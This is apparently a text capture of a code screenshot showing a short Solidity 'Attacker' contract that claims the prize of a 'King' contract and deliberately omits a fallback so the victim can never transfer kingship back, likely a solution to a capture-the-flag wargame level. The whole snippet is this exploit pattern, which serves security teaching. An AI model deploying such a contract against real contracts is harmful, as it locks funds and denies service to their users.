 Text
Smart Contract
contract Attacker{
    King public victimContract;
    constructor(address payable _victim) payable{
        victimContract = King(_victim);
        uint prize = victimContract.prize();
        (bool success, ) = _victim.call{value: prize}("");
        require(success, "Failed!");
        // not having a fallback ensures we wont allow transfer
    }
snappify.com